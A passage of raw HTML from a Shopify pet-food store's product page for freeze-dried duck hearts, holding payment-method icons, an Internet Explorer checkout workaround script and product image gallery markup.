2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="-36 25 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-unionpay"><title id="pi-unionpay">Union Pay</title><path fill="#005B9A" d="M-36 46.8v.7-.7zM-18.3 25v24h-7.2c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h1.4zm12.6 0c-1.3 0-2.9 1-3.2 2.3l-4.5 19.4c-.3 1.3.5 2.3 1.8 2.3h-4.9V25h10.8z"/><path fill="#E9292D" d="M-19.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3h-8.9c-.8 0-1.5-.6-1.5-1.4v-21c0-.8.7-1.6 1.5-1.6h14.7z"/><path fill="#0E73B9" d="M-5.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3H-26h.5c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h14z"/><path fill="#059DA4" d="M2 26.6v21c0 .8-.6 1.4-1.5 1.4h-12.1c-1.3 0-2.1-1.1-1.8-2.3l4.5-19.4C-8.6 26-7 25-5.7 25H.5c.9 0 1.5.7 1.5 1.6z"/><path fill="#fff" d="M-21.122 38.645h.14c.14 0 .28-.07.28-.14l.42-.63h1.19l-.21.35h1.4l-.21.63h-1.68c-.21.28-.42.42-.7.42h-.84l.21-.63m-.21.91h3.01l-.21.7h-1.19l-.21.7h1.19l-.21.7h-1.19l-.28 1.05c-.07.14 0 .28.28.21h.98l-.21.7h-1.89c-.35 0-.49-.21-.35-.63l.35-1.33h-.77l.21-.7h.77l.21-.7h-.7l.21-.7zm4.83-1.75v.42s.56-.42 1.12-.42h1.96l-.77 2.66c-.07.28-.35.49-.77.49h-2.24l-.49 1.89c0 .07 0 .14.14.14h.42l-.14.56h-1.12c-.42 0-.56-.14-.49-.35l1.47-5.39h.91zm1.68.77h-1.75l-.21.7s.28-.21.77-.21h1.05l.14-.49zm-.63 1.68c.14 0 .21 0 .21-.14l.14-.35h-1.75l-.14.56 1.54-.07zm-1.19.84h.98v.42h.28c.14 0 .21-.07.21-.14l.07-.28h.84l-.14.49c-.07.35-.35.49-.77.56h-.56v.77c0 .14.07.21.35.21h.49l-.14.56h-1.19c-.35 0-.49-.14-.49-.49l.07-2.1zm4.2-2.45l.21-.84h1.19l-.07.28s.56-.28 1.05-.28h1.47l-.21.84h-.21l-1.12 3.85h.21l-.21.77h-.21l-.07.35h-1.19l.07-.35h-2.17l.21-.77h.21l1.12-3.85h-.28m1.26 0l-.28 1.05s.49-.21.91-.28c.07-.35.21-.77.21-.77h-.84zm-.49 1.54l-.28 1.12s.56-.28.98-.28c.14-.42.21-.77.21-.77l-.91-.07zm.21 2.31l.21-.77h-.84l-.21.77h.84zm2.87-4.69h1.12l.07.42c0 .07.07.14.21.14h.21l-.21.7h-.77c-.28 0-.49-.07-.49-.35l-.14-.91zm-.35 1.47h3.57l-.21.77h-1.19l-.21.7h1.12l-.21.77h-1.26l-.28.42h.63l.14.84c0 .07.07.14.21.14h.21l-.21.7h-.7c-.35 0-.56-.07-.56-.35l-.14-.77-.56.84c-.14.21-.35.35-.63.35h-1.05l.21-.7h.35c.14 0 .21-.07.35-.21l.84-1.26h-1.05l.21-.77h1.19l.21-.7h-1.19l.21-.77zm-19.74-5.04c-.14.7-.42 1.19-.91 1.54-.49.35-1.12.56-1.89.56-.7 0-1.26-.21-1.54-.56-.21-.28-.35-.56-.35-.98 0-.14 0-.35.07-.56l.84-3.92h1.19l-.77 3.92v.28c0 .21.07.35.14.49.14.21.35.28.7.28s.7-.07.91-.28c.21-.21.42-.42.49-.77l.77-3.92h1.19l-.84 3.92m1.12-1.54h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35.14.21.21.49.14.91l-.49 2.38h-.91l.42-2.17c.07-.28.07-.49 0-.56-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.63-3.57m9.8 0h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35s.21.49.14.91l-.49 2.38h-.91l.42-2.24c.07-.21 0-.42-.07-.49-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.7-3.57m-5.81 0h.98l-.77 3.5h-.98l.77-3.5m.35-1.33h.98l-.21.84h-.98l.21-.84zm1.4 4.55c-.21-.21-.35-.56-.35-.98v-.21c0-.07 0-.21.07-.28.14-.56.35-1.05.7-1.33.35-.35.84-.49 1.33-.49.42 0 .77.14 1.05.35.21.21.35.56.35.98v.21c0 .07 0 .21-.07.28-.14.56-.35.98-.7 1.33-.35.35-.84.49-1.33.49-.35 0-.7-.14-1.05-.35m1.89-.7c.14-.21.28-.49.35-.84v-.35c0-.21-.07-.35-.14-.49a.635.635 0 0 0-.49-.21c-.28 0-.49.07-.63.28-.14.21-.28.49-.35.84v.28c0 .21.07.35.14.49.14.14.28.21.49.21.28.07.42 0 .63-.21m6.51-4.69h2.52c.49 0 .84.14 1.12.35.28.21.35.56.35.91v.28c0 .07 0 .21-.07.28-.07.49-.35.98-.7 1.26-.42.35-.84.49-1.4.49h-1.4l-.42 2.03h-1.19l1.19-5.6m.56 2.59h1.12c.28 0 .49-.07.7-.21.14-.14.28-.35.35-.63v-.28c0-.21-.07-.35-.21-.42-.14-.07-.35-.14-.7-.14h-.91l-.35 1.68zm8.68 3.71c-.35.77-.7 1.26-.91 1.47-.21.21-.63.7-1.61.7l.07-.63c.84-.28 1.26-1.4 1.54-1.96l-.28-3.78h1.19l.07 2.38.91-2.31h1.05l-2.03 4.13m-2.94-3.85l-.42.28c-.42-.35-.84-.56-1.54-.21-.98.49-1.89 4.13.91 2.94l.14.21h1.12l.7-3.29-.91.07m-.56 1.82c-.21.56-.56.84-.91.77-.28-.14-.35-.63-.21-1.19.21-.56.56-.84.91-.77.28.14.35.63.21 1.19"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li></ul>
              </div>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--20304423715001__main" class="shopify-section section"><section
  id="MainProduct-template--20304423715001__main"
  class="page-width section-template--20304423715001__main-padding"
  data-section="template--20304423715001__main"
><style data-shopify>.section-template--20304423715001__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--20304423715001__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    #MediaGallery-template--20304423715001__main {
      --desktop-thumbnails: 5;
      --desktop-vertical-thumbnails-width: 16%;
      --mobile-thumbnails: 4;
      --mobile-vertical-thumbnails-width: 22%;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--20304423715001__main {
        --media-radius: 0px;
        --grid-mobile-horizontal-spacing: 0px;
        --mobile-scroll-padding: calc(0% + 14px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 100%;
      }
    }</style>


  
<div class="adev-main-product product product--medium product--left product--stacked grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
  id="MediaGallery-template--20304423715001__main"
  class="media-gallery--desktop-thumbnails-bottom media-gallery--mobile-thumbnails-bottom"
  data-section="template--20304423715001__main"
  
  role="region"
  aria-label="Gallery Viewer"
  data-desktop-layout="stacked"
  data-disable-prepend="true"
>
  <div id="GalleryStatus-template--20304423715001__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--20304423715001__main" class="product-media-slider slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--20304423715001__main">
        Skip to product information
      </a><ul
      id="Slider-Gallery-template--20304423715001__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile product__media-list--no-outer-spacing"
      role="list"
    ><li
            id="Slide-template--20304423715001__main-30598647218361"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--20304423715001__main-30598647218361"
            data-alt="The Paw Grocer Premium Freeze-Dried Duck Hearts"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//thepawgrocer.com/cdn/shop/files/TOP-Black-DuckHearts72g-1x1.jpg?v=1759915629&amp;width=1946" alt="The Paw Grocer Premium Freeze-Dried Duck Hearts" srcset="//thepawgrocer.com/cdn/shop/files/TOP-Black-DuckHearts72g-1x1.jpg?v=1759915629&amp;width=246 246w, //thepawgrocer.com/cdn/shop/files/TOP-Black-DuckHearts72g-1x1.jpg?v=1759915629&amp;width=493 493w, //thepawgrocer.com/cdn/shop/files/TOP-Black-DuckHearts72g-1x1.jpg?v=1759915629&amp;width=600 600w, //thepawgrocer.com/cdn/shop/files/TOP-Black-DuckHearts72g-1x1.jpg?v=1759915629&amp;width=713 713w, //thepawgrocer.com/cdn/shop/files/TOP-Black-DuckHearts72g-1x1.jpg?v=1759915629&amp;width=823 823w, //thepawgrocer.com/cdn/shop/files/TOP-Black-DuckHearts72g-1x1.jpg?v=1759915629&amp;width=990 990w, //thepawgrocer.com/cdn/shop/files/TOP-Black-DuckHearts72g-1x1.jpg?v=1759915629&amp;width=1100 1100w, //thepawgrocer.com/cdn/shop/files/TOP-Black-DuckHearts72g-1x1.jpg?v=1759915629&amp;width=1206 1206w, //thepawgrocer.com/cdn/shop/files/TOP-Black-DuckHearts72g-1x1.jpg?v=1759915629&amp;width=1346 1346w, //thepawgrocer.com/cdn/shop/files/TOP-Black-DuckHearts72g-1x1.jpg?v=1759915629&amp;width=1426 1426w, //thepawgrocer.com/cdn/shop/files/TOP-Black-DuckHearts72g-1x1.jpg?v=1759915629&amp;width=1646 1646w, //thepawgrocer.com/cdn/shop/files/TOP-Black-DuckHearts72g-1x1.jpg?v=1759915629&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--20304423715001__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//thepawgrocer.com/cdn/shop/files/TOP-Black-DuckHearts72g-1x1.jpg?v=1759915629&amp;width=1946" alt="The Paw Grocer Premium Freeze-Dried Duck Hearts" srcset="//thepawgrocer.com/cdn/shop/files/TOP-Black-DuckHearts72g-1x1.jpg?v=1759915629&amp;width=246 246w, //thepawgrocer.com/cdn/shop/files/TOP-Black-DuckHearts72g-1x1.jpg?v=1759915629&amp;width=493 493w, //thepawgrocer.com/cdn/shop/files/TOP-Black-DuckHearts72g-1x1.jpg?v=1759915629&amp;width=600 600w, //thepawgrocer.com/cdn/shop/files/TOP-Black-DuckHearts72g-1x1.jpg?v=1759915629&amp;width=713 713w, //thepawgrocer.com/cdn/shop/files/TOP-Black-DuckHearts72g-1x1.jpg?v=1759915629&amp;width=823 823w, //thepawgrocer.com/cdn/shop/files/TOP-Black-DuckHearts72g-1x1.jpg?v=1759915629&amp;width=990 990w, //thepawgrocer.com/cdn/shop/files/TOP-Black-DuckHearts72g-1x1.jpg?v=1759915629&amp;width=1100 1100w, //thepawgrocer.com/cdn/shop/files/TOP-Black-DuckHearts72g-1x1.jpg?v=1759915629&amp;width=1206 1206w, //thepawgrocer.com/cdn/shop/files/TOP-Black-DuckHearts72g-1x1.jpg?v=1759915629&amp;width=1346 1346w, //thepawgrocer.com/cdn/shop/files/TOP-Black-DuckHearts72g-1x1.jpg?v=1759915629&amp;width=1426 1426w, //thepawgrocer.com/cdn/shop/files/TOP-Black-DuckHearts72g-1x1.jpg?v=1759915629&amp;width=1646 1646w, //thepawgrocer.com/cdn/shop/files/TOP-Black-DuckHearts72g-1x1.jpg?v=1759915629&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-none" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="30598647218361">
      <span class="visually-hidden">
        Open media 1 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--20304423715001__main-30598647349433"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--20304423715001__main-30598647349433"
            data-alt="The Paw Grocer Premium Freeze-Dried Duck Hearts "
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//thepawgrocer.com/cdn/shop/files/OPEN-Black-DuckHearts72g-1x1.jpg?v=1759915629&amp;width=1946" alt="The Paw Grocer Premium Freeze-Dried Duck Hearts " srcset="//thepawgrocer.com/cdn/shop/files/OPEN-Black-DuckHearts72g-1x1.jpg?v=1759915629&amp;width=246 246w, //thepawgrocer.com/cdn/shop/files/OPEN-Black-DuckHearts72g-1x1.jpg?v=1759915629&amp;width=493 493w, //thepawgrocer.com/cdn/shop/files/OPEN-Black-DuckHearts72g-1x1.jpg?v=1759915629&amp;width=600 600w, //thepawgrocer.com/cdn/shop/files/OPEN-Black-DuckHearts72g-1x1.jpg?v=1759915629&amp;width=713 713w, //thepawgrocer.com/cdn/shop/files/OPEN-Black-DuckHearts72g-1x1.jpg?v=1759915629&amp;width=823 823w, 